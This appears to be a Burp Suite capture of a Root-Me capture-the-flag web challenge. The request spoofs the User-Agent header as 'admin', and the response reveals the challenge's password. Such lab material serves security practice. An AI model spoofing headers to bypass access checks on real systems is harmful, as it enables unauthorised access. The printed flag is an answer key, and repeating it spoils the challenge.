 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch2/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: admin
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Cookie: cookie_consent_seen=1
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 27 Jul 2025 10:47:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 269
8
9 <html>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
<h3>
Welcome master!<br/>
Password: rr$Li9%L34qd1AAe27
10 </h3>
</body>
</html>